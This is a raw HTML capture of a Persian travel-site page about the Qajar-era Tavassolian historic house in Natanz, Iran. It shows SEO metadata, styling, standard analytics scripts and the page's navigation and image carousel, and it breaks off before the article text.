

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/%D8%AE%D8%A7%D9%86%D9%87-%D8%AA%D8%A7%D8%B1%DB%8C%D8%AE%DB%8C-%D8%AA%D9%88%D8%B3%D9%84%DB%8C%D8%A7%D9%86/
body_size: 16638
content:

<!DOCTYPE html>
<html lang="fa">
        <head>
                <link rel="stylesheet" href="https://torbeh.com/asset/bootstrap-5.3.3-dist/css/bootstrap.rtl.min.css?v=2">
        <link href="https://torbeh.com/asset/home/all.css?v=10" rel="stylesheet">
        <link href="https://torbeh.com/asset/alll.css?v=2" rel="stylesheet">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>خانه تاریخی توسلیان | Torbeh Trip!</title>
	<link rel="canonical" href="https://torbeh.com/خانه-تاریخی-توسلیان/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خانه تاریخی توسلیان | Torbeh Trip!" />
	<meta property="og:description" content="عنوان: خانه تاریخی توسلیان موقعیت جغرافیایی: محله کهنو، شهرستان نطنز، استان اصفهان، ایران ویژگی‌ها: خانه تاریخی توسلیان یکی از آثار تاریخی و فرهنگی شهر نطنز است که در سال ۱۳۸۳ به شماره ۱۱۵۹۹ در فهرست آثار ملی ایران به ثبت رسیده است. این بنا در دوره قاجار ساخته شده است. خانه توسلیان از دو بخش [&hellip;]" />
	<meta property="og:url" content="https://torbeh.com/خانه-تاریخی-توسلیان/" />
	<meta property="og:site_name" content="Torbeh Trip!" />
	<meta property="article:published_time" content="2020-02-21T11:22:05+00:00" />
	<meta name="author" content="عاطفه جلیلی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="عاطفه جلیلی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/#article","isPartOf":{"@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/"},"author":{"name":"عاطفه جلیلی","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40"},"headline":"خانه تاریخی توسلیان","datePublished":"2020-02-21T11:22:05+00:00","mainEntityOfPage":{"@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://torbeh.com/#organization"},"articleSection":["geoBlog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/","url":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/","name":"خانه تاریخی توسلیان | Torbeh Trip!","isPartOf":{"@id":"https://torbeh.com/#website"},"datePublished":"2020-02-21T11:22:05+00:00","breadcrumb":{"@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/"]}]},{"@type":"BreadcrumbList","@id":"https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://torbeh.com/"},{"@type":"ListItem","position":2,"name":"خانه تاریخی توسلیان"}]},{"@type":"WebSite","@id":"https://torbeh.com/#website","url":"https://torbeh.com/","name":"torbeh trip","description":"","publisher":{"@id":"https://torbeh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://torbeh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://torbeh.com/#organization","name":"torbeh trip","url":"https://torbeh.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/logo/image/","url":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","contentUrl":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","width":512,"height":512,"caption":"torbeh trip"},"image":{"@id":"https://torbeh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40","name":"عاطفه جلیلی","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","caption":"عاطفه جلیلی"},"url":"https://torbeh.com/author/09134452068/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Torbeh Trip! &raquo; خانه تاریخی توسلیان Comments Feed" href="https://torbeh.com/%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c-%d8%aa%d9%88%d8%b3%d9%84%db%8c%d8%a7%d9%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c%25d8%25ae%25db%258c-%25d8%25aa%25d9%2588%25d8%25b3%25d9%2584%25db%258c%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25aa%25d8%25a7%25d8%25b1%25db%258c%25d8%25ae%25db%258c-%25d8%25aa%25d9%2588%25d8%25b3%25d9%2584%25db%258c%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://torbeh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torbeh.com/wp-json/wp/v2/posts/3354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://torbeh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://torbeh.com/?p=3354' />
        <link rel="manifest" href="https://torbeh.com/manifest.json">
        <meta name="theme-color" content="white" />
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="msapplication-TileColor" content="#da532c">
        <script async src='https://torbeh.com/index.js?v=2'></script>
        <script async>
            let userareatoggle = "";
            if (userareatoggle) {
                show_my_profile();
            }
            if (location.protocol !== 'https:') {
            location.replace(`https:${location.href.substring(location.protocol.length)}`);
            }
        </script>
        
                        <script async src="https://www.googletagmanager.com/gtag/js?id=G-G4RHQ89240"></script>
                <script async>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G4RHQ89240');</script>
                <script type="text/javascript">
                    (function(c,l,a,r,i,t,y){
                        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
                    })(window, document, "clarity", "script", "latvb0okq8");
                </script>
                <script async> !function (t, e, n) { t.yektanetAnalyticsObject = n, t[n] = t[n] || function () { t[n].q.push(arguments) }, t[n].q = t[n].q || []; var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(), c = e.getElementsByTagName("script")[0], s = e.createElement("script"); s.id = "ua-script-HbWmN6jp"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript"; s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/HbWmN6jp/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c) }(window, document, "yektanet"); </script>
            
    <meta name="description" content=" محله کهنو، شهرستان نطنز، استان اصفهان، ایران ویژگی‌ها: خانه تاریخی توسلیان یکی از آثار تاریخی و فرهنگی شهر نطنز است که در سال ۱۳۸۳ به شماره ۱۱۵۹۹ در فهرست آثار ملی ایران به ثبت رسیده است. این بنا در دوره قاجار ساخته شده است. خانه توسلیان از دو بخش [&amp;hellip;]"></head>
    
<body class="container-fluid p-0" style="min-height:100vh;">

    <a href="https://next.pkaso.ir/?page=travelplanner_home" class="p-3 btn border-0 rounded-0 d-flex align-items-center text-white sticky-top" style="background: #23074d;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #cc5333, #23074d);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #cc5333, #23074d); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
        <span class="text-center me-3 h6 mb-0">مبدا و مقصدت رو مشخص کن  تا برنامه سفرت رو بچینیم!</span>
        <span style="min-width: max-content;" class="btn btn-outline-light px-3 rounded-0 ms-auto">بزن بریم</span>
    </a>

    <!-- <div class="text-center shadow d-flex text-white" style="z-index:10;">
        <div class="d-flex w-100 align-items-center p-2 text-center justify-content-center" style="background: #2C3E50;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #4CA1AF, #2C3E50);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #4CA1AF, #2C3E50); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
            <small>با ساخت حساب کاربری همین الان ۵۰ هزارتومن کیف پولتو شارژ کن!</small>
            <a class="btn btn-sm btn-light rounded-pill ms-3" style="min-inline-size: fit-content;" href="https://torbeh.com/login/">ساخت حساب</a>
        </div>
    </div> -->


<header class="row row-cols-1 row-cols-lg-3 py-3 align-items-center m-0 p-0" style="z-index:5;">
    
    
        <a href="/" aria-label="logo | and go to home" class="btn-loader">
          <img class="" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">   
        </a>

        
    <div class="" id="wherewhen"></div>
    

            <div class="d-flex">
            <a href="https://torbeh.com/app-download/" class="btn bg-white btn-sm shadow-sm rounded-pill px-4 me-3 align-items-center border-0">
                نصب اپلیکیشن
            </a>
            <a class="btn bg-white btn-sm shadow-sm rounded-pill px-3 me-3 text-primary" href="https://torbeh.com/behost">
                میزبان شو
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-person-fill-check ms-1" viewBox="0 0 16 16"><path d="M12.5 16a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm1.679-4.493-1.335 2.226a.75.75 0 0 1-1.174.144l-.774-.773a.5.5 0 0 1 .708-.708l.547.548 1.17-1.951a.5.5 0 1 1 .858.514ZM11 5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path d="M2 13c0 1 1 1 1 1h5.256A4.493 4.493 0 0 1 8 12.5a4.49 4.49 0 0 1 1.544-3.393C9.077 9.038 8.564 9 8 9c-5 0-6 3-6 4Z"/></svg>
            </a>
            <a class="btn bg-white btn-sm shadow-sm text-danger rounded-pill px-3 btn-loader" href="https://torbeh.com/blog/">
                تربه بلاگ
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill ms-1" viewBox="0 0 16 16"><path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01-.622-.636zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708z"/></svg>
            </a>
        </div>
    
</header>

<noscript>
    <div class="container-fluid bg-danger p-5 text-white">
        مرورگر شما از جاوا اسکریپت پشتیبانی نمیکند. لطفا از مرورگر های مطرح استفاده نموده یا دسترسی javascript را برای مرور گر باز نمایید.
    </div>
</noscript>

<main class="container mb-4 p-0" style="min-height:100vh;"><style>
    .leaflet-bottom{
        display: none !important;
    }
    image-carousel , single-image{
        display: none !important;
    }
    .fixed-bottom.row.row-cols-1.g-2.bg-white.me-auto.text-center.p-2.border.border-secondary{
        display: none !important;
    }
</style>
    <div class="row m-0 p-0 mb-5 mt-3">
        <div class="col-12 col-lg-9 p-0">
            <nav class="overflow-auto p-3">
                <ul class="border-dark-subtle rounded list-unstyled d-flex align-items-center m-0">
                    <li class="text-center"><a class="text-decoration-none" href="/"><small>تربه</small></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center"><a class="text-decoration-none" href="/جاذبه-ها/"><span class="text-decoration-none"><small>جاذبه ها</small></span></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center text-truncate"><span class="text-decoration-none"><small>خانه تاریخی توسلیان</small></span></li>
                </ul>
            </nav>

            <div class="row m-0 p-0 shadow">
                <div class="col-lg-8 col-12 p-0">
                    <div id="carouselExampleIndicators" class="carousel slide">
                        <div class="carousel-indicators">
                                                                    <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                                                            <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="1" class="" aria-current="true" aria-label="Slide 1"></button>
                                                            </div>
                        <div class="carousel-inner">
                                                                    <div class="carousel-item active">
                                            <img loading="lazy"  class="w-100" style="height:20rem; object-fit:cover;" src="https://dl.torbeh.com/jz/1748358645_418101934_1706647234.webp" class="d-block w-100" alt="...">
                                        </div>
                                                                            <div class="carousel-item ">
                                            <img loading="lazy"  class="w-100" style="height:20rem; object-fit:cover;" src="https://dl.torbeh.com/jz/644874265_1903064184_1706647234.webp" class="d-block w-100" alt="...">
                                        </div>
                                                            </div>
                        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="prev">
                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Previous</span>
                        </button>
                        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="next">
